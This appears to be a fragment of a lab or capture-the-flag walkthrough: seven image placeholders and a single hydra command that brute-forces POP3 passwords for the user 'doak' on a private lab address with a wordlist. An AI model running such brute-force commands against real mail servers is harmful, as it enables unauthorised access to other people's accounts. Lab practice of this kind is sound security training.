 hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.6.128 -s 55007 pop3